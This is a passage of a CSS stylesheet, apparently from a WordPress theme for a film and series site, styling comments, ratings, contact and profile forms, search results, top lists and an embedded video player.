    padding-top: 5px;
    float: left;
    width: 100%
}
.sgeneros {
    float: left;
    width: 100%;
    height: 19px;
    padding: 5px 0;
    display: inline-block
}
.sgeneros a:first-child {
    padding-left: 0;
    border-left: 0
}
.sgeneros a {
    font-size: 13px;
    float: left;
    padding: 0 10px;
    font-weight: 500
}
.videobox {
    width: 100%;
    float: left
}
.videobox .embed {
    padding-bottom: 56.25%;
    height: 0
}
.videobox .embed iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: auto!important;
    min-height: 100%
}
.stars10 {
    width: 260px
}
.stars5 {
    width: 128px
}
.sbox .custom_fields {
    width: 100%;
    padding: 0 10px 15px;
    float: left;
    margin-bottom: 15px
}
.sbox .custom_fields:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0
}
.sbox .custom_fields b.variante {
    min-width: 170px;
    float: left;
    font-size: 13px;
    font-weight: 500
}
.sbox .custom_fields span.valor {
    font-size: 13px;
    float: left;
    width: calc(100% - 170px);
    line-height: 20px
}
.sbox .custom_fields span.valor strong {
    padding: 3px 10px 2px 25px;
    border-radius: 3px;
    position: relative;
    margin-right: 10px
}
.sbox .custom_fields span.valor strong:before {
    font-family: icomoon!important;
    content: "\f005";
    float: left;
    font-size: 12px;
    top: 0;
    left: 8px;
    font-weight: 400;
    position: absolute
}
.wp-content {
    width: 100%;
    float: left;
    margin-bottom: 15px;
    padding-bottom: 15px
}
.wp-content pre {
    margin-bottom: 15px
}
.wp-content p {
    margin-bottom: 15px;
    line-height: 23px
}
.wp-content p:last-child {
    margin-bottom: 0
}
.wp-content blockquote {
    font-style: italic;
    padding: 10px 0 10px 20px;
    margin-bottom: 10px;
    font-size: 20px
}
.wp-content blockquote p {
    margin-bottom: 0;
    line-height: 33px
}
.wp-content ul,
.wp-content ol {
    padding-left: 30px;
    margin-bottom: 15px
}
.wp-content ul li {
    list-style-type: square
}
.wp-content ol li {
    list-style-type: decimal
}
.wp-content ol li,
.wp-content ul li {
    line-height: 25px
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    line-height: 20px;
    margin-bottom: 15px;
    display: block
}
.wp-content h1 {
    font-size: 25px
}
.wp-content h2 {
    font-size: 23px
}
.wp-content h3 {
    font-size: 21px
}
.wp-content h4 {
    font-size: 19px
}
.wp-content h5 {
    font-size: 17px
}
.wp-content h6 {
    font-size: 15px
}
.wp-content img {
    max-width: 100%;
    height: auto
}
.comments-area {
    padding: 30px 60px;
    width: 100%;
    float: left
}
.comments-area h2 {
    float: left;
    width: 100%;
    font-size: 20px;
    font-weight: 600;
    padding-bottom: 5px
}
.comments-area h2 i {
    float: left;
    margin-right: 5px;
    font-size: 24px
}
.post-comments {
    padding: 0;
    margin: 10px 0;
    float: left;
    width: 100%
}
.post-comments li.comment {
    position: relative;
    padding-left: 80px;
    min-height: 80px;
    margin-bottom: 20px;
    padding-top: 20px
}
.post-comments li.comment .comment-avatar {
    position: absolute;
    top: 20px;
    left: 0
}
.post-comments li.comment .comment-avatar img.avatar {
    margin: 0;
    max-width: 60px;
    max-height: 60px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-boder-radius: 5px
}
.post-comments li.comment .scontent {
    padding: 5px 5px 5px 15px;
    position: relative
}
.post-comments li.comment .scontent .comment-header {
    position: relative;
    width: 100%;
    font-size: 14px;
    font-weight: 600
}
.post-comments li.comment .scontent p {
    padding: 5px 0;
    line-height: 23px;
    font-size: 14px
}
.post-comments li.comment .scontent p code {
    font-size: 13px;
    padding: 5px
}
.post-comments ul {
    list-style: none;
    margin: 0;
    padding: 0
}
.post-comments ul li.comment {
    margin: 0;
    padding: 0;
    min-height: 40px
}
.post-comments ul li.comment .comment-avatar {
    top: 20px;
    left: 15px
}
em.text-red {
    font-style: normal;
    font-size: 13px
}
.post-comments ul li.comment .comment-avatar img.avatar {
    max-width: 40px;
    max-height: 40px
}
.post-comments ul li.comment .scontent {
    padding: 15px 10px 15px 70px
}
.post-comments .comment-reply-link,
.post-comments .comment-time {
    display: inline-block;
    font-size: 12px;
    padding: 3px 6px;
    font-weight: 400
}
.post-comments .comment-time {
    margin-left: 10px
}
.post-comments .comment-reply-link {
    margin-left: 5px
}
.comment-respond {
    display: block
}
.comment-respond h3 {
    padding-bottom: 15px;
    font-weight: 500;
    font-size: 18px
}
.comment-respond h3:before {
    content: "\e0b7";
    font-family: icomoon!important;
    float: left;
    font-size: 24px;
    font-weight: 400;
    margin-right: 5px
}
.comment-respond h3 small {
    font-size: 14px;
    margin-left: 10px
}
.comment-respond h3 small a {
    font-weight: 400
}
.comment-form-comment .form-label {
    width: 100%;
    float: left;
    padding: 5px 0;
    font-weight: 600
}
.comment-form-comment textarea {
    width: 100%;
    height: 70px;
    font-family: sans-serif;
    padding: 10px;
    resize: vertical
}
.grid-container {
    display: block;
    position: relative;
    width: 50%;
    padding-right: 15px;
    float: left;
    margin: 0 auto
}
.grid-container .form-label {
    font-weight: 600;
    padding: 5px 0
}
.grid-container .form-description {
    font-size: 12px;
    padding: 3px 0
}
.grid-container input[type=text] {
    width: 100%;
    margin: 5px 0;
    padding: 10px
}
a.commautor {
    font-weight: 600;
    font-size: 15px
}
p.form-submit input[type=submit] {
    padding: 10px 30px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 15px
}
.scontent .comment-respond {
    padding: 10px 0;
    -webkit-animation: fadeIn .9s;
    -moz-animation: fadeIn .9s;
    -ms-animation: fadeIn .9s;
    animation: fadeIn .9s
}
.comment-navigation {
    width: 100%;
    float: left;
    padding: 10px 0;
    margin-bottom: 15px
}
.comment-navigation a {
    font-size: 14px
}
.comment-navigation .nav-previous {
    float: left
}
.comment-navigation .nav-next {
    float: right
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 15px
}
.scontent p.form-submit input[type=submit] {
    width: 100%
}
div.no-comments {
    width: 100%;
    float: left;
    padding: 15px;
    font-size: 15px
}
.fix-grid {
    padding-right: 0;
    padding-left: 15px
}
.post-comments li.comment .scontent p img {
    max-width: 300px;
    height: auto
}
div.post-like {
    float: left;
    padding: 2px 10px
}
div.post-like a,
div.post-like span.alreadyvoted {
    margin-right: 10px
}
div.post-like span.count {
    font-weight: 600
}
.starstruck-wrap {
    font-size: 12px;
    display: table
}
.starstruck {
    display: inline-block;
    line-height: 1em;
    min-width: 242px
}
.starstruck .cancel-off-png,
.starstruck .cancel-on-png,
.starstruck .star-half-png,
.starstruck .star-off-png,
.starstruck .star-on-png {
    font-size: 22px;
    font-family: icomoon!important;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    speak: none;
    text-transform: none
}
.starstruck .cancel-off-png:before,
.starstruck .cancel-on-png:before,
.starstruck .star-half-png:before {
    content: "\e838"
}
.starstruck-rating-wrap {
    margin-top: 2px;
    margin-left: 10px;
    padding: 5px 15px;
    font-style: normal;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    font-weight: 300
}
.dtloadpage,
.scontent .fixedform {
    display: none
}
.loader,
.sl-icon {
    vertical-align: middle
}
.starstruck-rating {
    margin-top: 3px;
    font-size: 12px
}
.starstruck-rating i {
    float: left;
    margin-right: 5px
}
.starstruck-rating span {
    font-style: normal;
    font-weight: 500
}
.starstruck-wrap {
    width: 100%;
    float: left;
    margin: 10px 0;
    padding: 10px 0
}
.starstruck-wrap .dt_rating_vgs {
    float: left;
    padding: 10px 0;
    font-size: 27px;
    width: 60px;
    font-weight: 500;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    top: 0;
    left: 0
}
.starstruck-wrap .dt_rating_data {
    float: left;
    padding: 5px 0 5px 70px;
    position: relative
}
.ads_l_single {
    width: 100%;
    padding: 0 15px;
    float: left;
    text-align: center
}
.dt_nodata {
    width: 100%;
    float: left;
    text-align: center;
    margin: 10px 0;
    padding: 20px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
#single .content .srelacionados {
    padding: 20px 30px;
    float: left;
    width: 100%
}
.srelacionados article {
    float: left;
    padding: 5px
}
.srelacionados article img {
    width: 100%
}
a.button {
    padding: 6px 10px;
    float: left;
    font-size: 15px
}
.dtloadpage {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999999;
    width: 100%;
    height: 100%
}
.dtloadpage .dtloadbox {
    width: 500px;
    margin: 5% auto;
    text-align: center
}
.dtloadpage .dtloadbox img {
    width: auto;
    height: auto;
    margin: 0 auto
}
.dtloadpage .dtloadbox span {
    font-size: 30px;
    width: 100%;
    float: left;
    margin: 20px 0
}
.dtloadpage .dtloadbox p {
    width: 100%;
    float: left;
    font-size: 12px
}
.se_rating {
    float: right;
    position: relative;
    line-height: 20px;
    padding: 3px 15px
}
.se_rating .se_rating_valor {
    position: absolute;
    height: 5px;
    top: 0;
    left: 0
}
.captcha,
.sl-wrapper {
    position: relative
}
.se_rating:before {
    font-family: icomoon!important;
    content: "\f005";
    float: left;
    margin-left: -20px;
    margin-top: 0;
    font-size: 13px
}
.fixedform {
    width: 100%;
    padding-right: 0
}
#single_relacionados {
    display: none;
    width: 100%;
    float: left
}
.dt_social_single {
    float: left;
    width: 100%;
    padding: 0
}
.dt_social_single span {
    float: left;
    font-size: 15px;
    padding: 5px;
    padding-right: 12px;
    margin-right: 15px;
    font-weight: 500
}
.dt_social_single b#social_count {
    font-weight: 500;
    float: right;
    margin-left: 10px
}
.dt_social_single a {
    float: left;
    margin: 0;
    padding: 5px 15px;
    font-size: 12px;
    margin-right: 10px;
    border-radius: 3px
}
.dt_social_single a i {
    float: left;
    font-size: 16px
}
.dt_social_single a b {
    font-weight: 400;
    line-height: 16px;
    margin-left: 7px
}
.link_sharing p strong {
    font-size: 20px;
    margin-right: 10px;
    font-weight: 600
}
.reloading_page {
    opacity: .1
}
.loader,
.loader:after,
.loader:before {
    background: rgba(0, 0, 0, .2);
    -webkit-animation: load1 1s infinite ease-in-out;
    animation: load1 1s infinite ease-in-out;
    width: .2em;
    height: .6em
}
.loader:after,
.loader:before {
    position: absolute;
    top: 0;
    content: ''
}
.loader:before {
    left: -.375em;
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s
}
.loader {
    left: -16px;
    top: 23px;
    text-indent: -9999em;
    display: inline-block;
    position: absolute;
    font-size: 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s
}
.loader:after {
    left: .375em
}
@-webkit-keyframes load1 {
    0%, 100%, 80% {
        box-shadow: 0 0 rgba(0, 0, 0, .2);
        height: .6em
    }
    40% {
        box-shadow: 0 -.3em rgba(0, 0, 0, .2);
        height: 1em
    }
}
@keyframes load1 {
    0%, 100%, 80% {
        box-shadow: 0 0 rgba(0, 0, 0, .2);
        height: .6em
    }
    40% {
        box-shadow: 0 -.3em rgba(0, 0, 0, .2);
        height: 1em
    }
}
.doload .notice {
    display: block
}
.doload fieldset,
.form_fondo {
    display: none
}
article.simple {
    width: calc(100% / 6);
    float: left;
    padding: 10px
}
.list,
.list .row,
.no_fav,
article.simple .poster,
article.simple .poster img {
    width: 100%
}
.no_fav {
    padding: 30px 0;
    float: left;
    text-align: center;
    font-size: 14px
}
.list {
    float: left;
    padding: 15px
}
.list .row {
    padding: 5px 0;
    float: left
}
.list .row span.field {
    width: calc(100% / 3);
    float: left
}
.extcom {
    float: left;
    width: 100%;
    padding: 25px
}
.module .content .items .episodes .poster span.serie {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    font-size: 13px
}
.module .content .items .episodes .poster:hover>span.serie {
    display: none
}
ul.main_links li {
    float: left;
    width: 100%
}
ul.main_links li a {
    padding: 8px;
    float: left;
    font-size: 14px;
    width: 100%
}
ul.main_links li a i {
    margin-right: 10px;
    font-size: 16px
}
span.item_type {
    position: absolute;
    bottom: 0;
    right: 0;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px;
    margin: 0
}
span.s_trending a.m_trending {
    float: left;
    margin: 0 10px;
    font-size: 13px;
    font-weight: 500
}
.contact {
    width: 100%;
    float: left;
    margin: 0
}
.contact .wrapper {
    padding: 36px 90px;
    width: 100%;
    float: left
}
.contact .wrapper form.contactame {
    max-width: 750px;
    margin: 0 auto
}
.contact .wrapper h1 {
    font-size: 32px;
    font-weight: 400
}
.contact .wrapper p.descrip {
    line-height: 30px
}
.contact .wrapper fieldset {
    width: 100%;
    float: left;
    padding: 10px 0
}
.contact .wrapper fieldset.nine {
    width: 48%
}
.contact .wrapper fieldset.fix {
    margin-left: 4%
}
.contact .wrapper fieldset label {
    width: 100%;
    float: left;
    margin-bottom: 5px;
    font-weight: 600
}
.contact .wrapper fieldset p {
    float: left;
    width: 100%;
    line-height: 22px;
    margin-bottom: 10px;
    font-size: 14px
}
.contact .wrapper fieldset input[type="text"] {
    width: 100%;
    padding: 12px;
    font-weight: 600
}
.contact .wrapper fieldset input[type="submit"] {
    border: 0;
    cursor: pointer;
    padding: 10px 20px;
    font-weight: 400;
    font-size: 16px;
    width: 100%
}
.contact .wrapper fieldset textarea {
    width: 100%;
    font-family: "Roboto", sans-serif;
    padding: 12px
}
.contact .wrapper fieldset .notice {
    background: #f9f9f9;
    float: left;
    width: 100%;
    padding: 15px;
    border-left: solid 5px #ddd;
}
.contact .wrapper fieldset .notice p{
    margin-bottom: 0;
    font-size: 15px;
}
.contact .wrapper fieldset .notice.success {
    border-color: #53d058;
}
.contact .wrapper fieldset .notice.error {
    border-color: #ef5b5b;
}
.g-recaptcha {
    float: left;
    width: 100%
}
.loguser {
    width: 100%;
    float: left;
    padding: 0
}
.loguser a {
    float: left;
    text-align: center;
    padding: 23px 15px;
    font-size: 13px;
    font-weight: 600
}
form.update_profile {
    float: left;
    width: 100%;
    padding: 30px
}
form.update_profile h3 {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    padding: 13px 50px;
    margin-bottom: 20px
}
form.update_profile fieldset {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    padding: 0
}
form.update_profile fieldset.min {
    width: 49%
}
form.update_profile fieldset.fix {
    margin-right: 2%
}
form.update_profile fieldset label {
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 400
}
form.update_profile fieldset input[type="text"],
form.update_profile fieldset input[type="password"] {
    width: 100%;
    padding: 10px;
    font-size: 17px
}
form.update_profile fieldset select {
    width: 100%;
    height: 42px;
    padding: 10px
}
form.update_profile fieldset textarea {
    width: 100%;
    padding: 10px
}
form.update_profile fieldset input[type="submit"] {
    border: 0;
    padding: 10px 25px;
    font-size: 18px;
    cursor: pointer;
    margin-top: 20px
}
form.update_profile .updated {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
form.update_profile .updated p {
    font-weight: 300;
    font-size: 17px
}
form.update_profile .error {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
form.update_profile .warning {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
.account {
    width: 100%;
    float: left;
    margin: 0 0 50px;
    position: relative
}
.account .sidebar {
    width: 220px;
    height: 100%;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px
}
.account .sidebar ul {
    display: block
}
.account .sidebar ul li {
    width: 100%;
    display: block;
    margin-bottom: 5px
}
.account .sidebar ul li a {
    width: 100%;
    display: block;
    padding: 10px;
    font-size: 14px
}
.account .content {
    width: calc(100% - 220px);
    margin-left: 219px;
    min-height: 450px;
    padding: 30px;
    float: left
}
.account .content h3 {
    font-size: 20px;
    display: block;
    margin-bottom: 25px
}
.sseasons .se-c .se-q {
    background: transparent!important
}
#page .comments-area {
    padding: 0
}
.single-page {
    padding: 40px 70px;
    margin: 0;
    float: left;
    width: 100%
}
.single-page h1.head {
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 20px;
    padding-bottom: 15px;
    width: 100%;
    float: left
}
.sbackdrop {
    width: 100%;
    height: 200px;
    background-position: 10% 15%;
    background-size: cover;
    position: relative;
    padding: 15px
}
.sbackdrop h1 {
    font-size: 24px;
    font-weight: 300;
    padding: 15px 2%;
    position: absolute;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 96%;
    z-index: 1
}
.pag_episodes {
    width: 100%;
    float: left;
    margin-bottom: 0
}
.pag_episodes .item {
    width: calc(100%/ 3);
    float: left;
    text-align: center
}
.pag_episodes .item:last-child {
    border-right: 0
}
.pag_episodes .item a {
    padding: 15px;
    float: left;
    width: 100%
}
.pag_episodes .item a.nonex {
    opacity: .3;
    cursor: not-allowed
}
.pag_episodes .item a i {
    font-size: 14px;
    padding: 0 5px
}
.pag_episodes .item a span {
    font-size: 14px
}
.wp-content h1 span {
    font-size: 15px;
    font-weight: 400
}
.fix-table {
    overflow-x: auto;
    float: left;
    width: 100%
}
.ggep {
    padding: 10px
}
.single_menu {
    width: 100%;
    float: left;
    display: none
}
.single_menu ul.main_dt_menu {
    width: 100%;
    float: left
}
.single_menu ul.main_dt_menu li {
    float: left;
    width: calc(100%/ 3)
}
.single_menu ul.main_dt_menu li a {
    float: left;
    padding: 15px 0;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase
}
.module_home_ads {
    text-align: center;
    width: 100%;
    float: left;
    margin-bottom: 25px
}
.module_single_ads {
    text-align: center;
    width: 100%;
    float: left;
    padding: 25px 0;
    border-bottom: solid 1px
}
.ads_demo {
    width: 100%;
    font-size: 20px;
    font-style: italic
}
.video_player_enable {
    width: 100%;
    float: left;
    padding: 15px;
    padding-bottom: 0
}
.video_player_enable .box {
    width: 100%;
    float: left;
    background-position: center;
    background-size: cover;
    position: relative;
    overflow: hidden;
    padding-top: 40%;
    position: relative
}
.video_player_enable .box .play {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -23px;
    margin-left: -23px
}
.video_player_enable .box .play i {
    color: rgba(255, 255, 255, 0.6);
    font-size: 46px;
    text-shadow: 0 0 15px rgba(0, 0, 0, 1)
}
.video_player_enable .box span.quality {
    font-size: 15px;
    top: 10px;
    left: 10px
}
.epiheader {
    float: left;
    width: 100%;
    padding: 15px
}
.epiheader .epiposter {
    width: 90px;
    float: left
}
.epiheader .epiposter img {
    width: 100%;
    height: auto
}
.epiheader .epidata {
    width: calc(100% - 110px);
    margin-left: 110px
}
.epiheader .epidata h3 {
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 10px
}
.epiheader .epidata span.data {
    float: left;
    width: 100%;
    padding: 5px 0
}
.epiheader .epidata span.data b {
    float: left;
    font-size: 15px
}
.epiheader .epidata span.data p {
    width: calc(100% - 90px);
    margin-left: 90px;
    font-size: 15px
}
.epiheader .epidata h1 {
    font-size: 20px;
    font-weight: 400
}
.epiheader .epidata h1 span {
    font-size: 15px;
    font-weight: 400;
    line-height: 25px
}
.posts {
    padding: 20px 50px;
    float: left;
    width: 100%
}
.posts .meta {
    float: left;
    width: 100%;
    padding: 15px 0;
    margin-bottom: 20px
}
.posts .meta span {
    margin-right: 10px
}
.posts .meta .autor {
    font-weight: 600
}
.posts .meta .date {
    font-size: 14px
}
.posts .meta .views {
    float: right;
    font-size: 14px
}
.posts header.pos {
    float: left;
    width: 100%;
    padding-bottom: 15px
}
.posts header.pos h1.titl {
    font-size: 35px;
    font-weight: 400;
    line-height: 40px
}
.posts header.pos h2.desc {
    font-weight: 400;
    line-height: 30px;
    font-size: 20px;
    padding-top: 10px
}
.post-entry {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%
}
.list-items-blogs .post-entry:last-child {
    margin-bottom: 25px
}
.home-blog-post {
    position: relative;
    padding: 15px 0;
    padding-left: 86px;
    min-height: 50px
}
.list-items-blogs .post-entry:last-child>.home-blog-post {
    border-bottom: 0
}
.home-blog-post .entry-date {
    position: absolute;
    left: 0;
    top: 15px;
    text-align: center;
    width: 86px
}
.home-blog-post .entry-date .date {
    display: block;
    font-size: 25px;
    margin-bottom: 5px;
    font-weight: 400
}
.home-blog-post .entry-date .month {
    font-size: 10px;
    text-transform: uppercase;
    display: block
}
.home-blog-post .entry-title {
    font-weight: 500;
    margin-bottom: 7px;
    font-size: 18px;
    line-height: 25px
}
.home-blog-post .entry-content {
    font-size: 14px;
    line-height: 20px
}
.top-imdb-list {
    position: relative;
    float: left;
    width: 50%;
    padding: 0;
    padding-bottom: 20px;
    padding-left: 10px
}
.top-imdb-list h3 {
    width: 100%;
    float: left;
    padding: 5px;
    padding-left: 10px;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 16px;
    border-left: solid 3px;
    margin-bottom: 15px
}
.top-imdb-item {
    position: relative;
    padding: 10px 0;
    padding-left: 130px;
    min-height: 70px;
    float: left;
    width: calc(100%/ 1);
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    transition: all .4s;
}
.top-imdb-item:hover{
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.top-imdb-list>.top-imdb-item:last-child {
    border-bottom: 0
}
.top-imdb-item .puesto {
    position: absolute;
    left: 54px;
    top: 10px;
    width: 30px;
    font-size: 12px;
    text-align: center;
    padding: 19px 0
}
.top-imdb-item .image {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px
}
.top-imdb-item .image .poster {
    width: 50px;
    height: 50px;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 0
}
.top-imdb-item .image .poster img {
    width: 100%;
    height: auto;
    margin-top: -10px;
    position: absolute
}
.top-imdb-item .rating {
    position: absolute;
    left: 85px;
    top: 27px;
    width: 40px;
    text-align: center;
    font-size: 17px;
    font-weight: 500
}
.top-imdb-item .title {
    padding-top: 15px;
    line-height: 22px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
    float: left;
    font-size: 14px
}
.fix-layout-top {
    width: 100%
}
.fixed-sidebar {
    position: fixed;
    width: 220px
}
.blog-list-items {
    width: 100%;
    float: left;
    margin-bottom: 20px
}
.blog-list-items .entry {
    width: calc(100%/ 2);
    float: left;
    margin: 0;
    padding: 20px;
    position: relative
}
.blog-list-items .entry article.post {
    width: 100%;
    float: left
}
article.post .images {
    float: left;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 30px
}
article.post a .images img {
    width: 100%;
    height: auto;
    margin-top: -45px;
    display: -moz-inline-stack;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out
}
article.post a:hover > .images img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}
article.post .images .background_over_image {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .35s ease 0;
    transition: opacity .35s ease 0
}
article.post a:hover > .images .background_over_image {
    opacity: 1
}
article.post .information {
    float: left;
    width: 100%;
    padding: 10px 0;
    height: 115px;
    overflow: hidden
}
article.post .information p.descr {
    line-height: 20px;
    font-size: 14px
}
article.post .information .meta {
    padding: 5px 0;
    font-size: 13px
}
article.post .information .meta span.autor {
    font-weight: 600;
    margin-right: 10px;
    text-transform: uppercase;
    font-size: 12px
}
article.post .information h2 {
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px
}
h1.top-imdb-h1 {
    width: 100%;
    padding: 15px 0;
    text-align: left;
    font-size: 25px!important
}
.search-page {
    width: 100%
}
.search-page .result-item {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%
}
.search .result-item:last-child {
    margin-bottom: 30px
}
.result-item article {
    position: relative;
    padding: 15px 0;
    padding-left: 130px;
    min-height: 140px
}
.result-item article .image {
    position: absolute;
    left: 0;
    top: 15px;
    text-align: center;
    width: 110px;
    height: 110px;
    overflow: hidden
}
.result-item article .image .thumbnail {
    position: relative
}
.result-item article .image .thumbnail span {
    position: absolute;
    top: 0;
    right: 0;
    padding: 2px 5px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500
}
.result-item article .image .thumbnail img {
    width: 100%;
    height: auto
}
.result-item article:hover > .image .thumbnail img {
    -webkit-filter: blur(1px) brightness(0.9)
}
.result-item article .details {
    width: 100%
}
.result-item article .details .title {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 10px;
    line-height: 20px
}
.result-item article .details .meta {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: 14px;
    float: left;
    width: 100%
}
.result-item article .details .meta span.rating {
    padding: 3px 0;
    margin-right: 10px;
    font-weight: 600;
    font-family: arial;
    font-size: 11px;
    width: 70px;
    float: left;
    text-align: center
}
.result-item article .details .meta span.year {
    float: left;
    margin-right: 7px
}
.result-item article .details .meta span.flag {
    width: 12px;
    height: 12px;
    float: left;
    margin-right: 7px;
    margin-top: 2px
}
.result-item article .details .contenido {
    width: 100%
}
.result-item article .details .contenido p {
    font-size: 13px;
    line-height: 18px;
    font-weight: 300
}
.no-result {
    float: left;
    width: 100%;
    padding: 20px
}
.no-result h2 {
    float: left;
    width: 100%;
    font-size: 30px;
    font-weight: 400;
    margin-bottom: 20px
}
.no-result h2 span {
    font-weight: 600
}
.no-result strong {
    font-size: 20px
}
.no-result ul {
    list-style-type: square;
    margin: 20px 0 20px 30px
}
.no-result li {
    padding: 5px 0;
    line-height: 20px
}
.tax_post {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%;
    margin-top: -10px
}
.tax_post .tax_box {
    position: relative;
    padding: 15px;
    padding-left: 110px;
    width: 100%;
    float: left
}
.tax_post .tax_box .title {
    position: absolute;
    left: 0;
    top: 10px;
    text-align: right;
    width: 100px;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px
}
.tax_post .tax_box .links a {
    font-size: 13px;
    padding: 0 5px;
    font-weight: 400
}
.wp-content .video {
    position: relative;
    padding-bottom: 56.25%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden;
    margin-bottom: 15px
}
.wp-content .video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.player_sist {
    float: left;
    width: 100%;
    margin: 0
}
.player_sist .playex {
    float: left;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    position: relative
}
.player_sist .playex .play-box-iframe {
    position: relative;
    padding-bottom: 56.25%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.player_sist .playex .play-box-iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.player_sist .control {
    float: left;
    width: 100%
}
.player_sist .control nav {
    margin-bottom: 0
}
.player_sist .control nav.player {
    float: left;
    width: 130px
}
.player_sist .control nav.player ul.options {
    float: left;
    width: 100%;
    background: #141516
}
.player_sist .control nav.player ul.options li {
    float: left;
    width: 100%
}
.player_sist .control nav.player ul.options li a {
    padding: 17px 20px;
    float: left;
    width: 100%;
    color: #fff;
    font-size: 11px;
    padding-left: 40px;
    position: relative;
    cursor: pointer;
    text-transform: uppercase
}
.player_sist .control nav.player ul.options li a b {
    font-weight: 400
}
.player_sist .control nav.player ul.options li a i {
    font-size: 19px;
    position: absolute;
    top: 12px;
    left: 14px
}
.player_sist .control nav.player ul.options li ul {
    display: none;
    position: absolute;
    z-index: 3;
    background: #141516;
    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6);
    width: 100%;
    padding: 15px;
    padding-right: 17px;
    margin-top: 45px;
    border-top: solid 1px #000
}
.player_sist .control nav.player ul.options li:hover ul {
    display: block
}
.player_sist .control nav.player ul.options li ul li {
    text-align: left;
    float: left;
    margin-bottom: 1px
}
.player_sist .control nav.player ul.options li ul li a {
    padding: 9px 20px;
    text-transform: none;
    line-height: 20px
}
.player_sist .control nav.controles {
    float: right
}
.player_sist .control nav.controles ul.list {
    padding: 0
}
.player_sist .control nav.controles ul.list li {
    float: left
}
.player_sist .control nav.controles ul.list li.contadorads {
    color: rgba(255, 255, 255, 0.5);
    padding: 16px 10px;
    font-size: 13px
}
.player_sist .control nav.controles ul.list li.contadorads i {
    font-style: normal;
    font-weight: 400;
    padding: 4px 5px;
    margin-left: 5px;
    border-radius: 3px;
    font-size: 12px
}
.player_sist .control nav.controles ul.list li a {
    font-size: 20px;
    font-weight: 400;
    padding: 11.5px 15px;
    float: left
}
.player_sist .control span.views {
    font-size: 12px;
    padding: 16.5px 19px;
    float: left
}
.player_sist .control span.qualityx {
    font-size: 15px;
    padding: 15px 18px;
    float: left;
    font-weight: 600;
    font-style: italic
}
.fixidtab {
    display: none
}
.mejs-controls {
    width: 100%
}
h1.epih1 {
    font-size: 30px
}
h3.epih3 {
    font-size: 18px
}
#playex {
    position: relative;
    z-index: 102
}
#oscuridad {
    background: rgba(0, 0, 0, 0.97);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 100
}
#single .episodes_cont {
    width: 100%;
    border-right: 0!important;
    float: left
}
#single .episodes_cont .sbox {
    padding: 25px 110px
}
.maindrop_ep {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
